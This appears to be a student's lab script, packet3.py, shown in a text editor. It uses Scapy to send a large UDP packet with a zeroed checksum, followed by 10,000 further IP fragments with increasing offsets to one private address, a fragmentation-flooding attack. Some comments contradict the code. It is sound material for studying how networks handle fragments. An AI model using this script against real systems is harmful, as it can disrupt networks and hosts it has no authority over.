 packet3.py (~/Desktop/lab3) - gedit
Open
#!/usr/bin/python3
from scapy.all import *

# Construct IP header
ip = IP(src="192.168.43.223", dst="192.168.43.1")
ip.id = 1000 # Identification
ip.frag = 1 # Offset of this IP fragment
ip.flags = 1 # Flags
ip.proto=17

# Construct UDP header
udp = UDP(sport=7070, dport=9090)
udp.len = 2**14 # This should be the combined length of all fragments

# Construct payload
payload = 'A' * 2**14 # Put 80 bytes in the first fragment

# Construct the entire packet and send it out
pkt = ip/udp/payload # For other fragments, we should use ip/payload
pkt[UDP].checksum = 0 # Set the checksum field to zero
send(pkt, verbose=0)

for i in range(1,10000):
    pkt.frag = i*2**11
    send(pkt,verbose=0)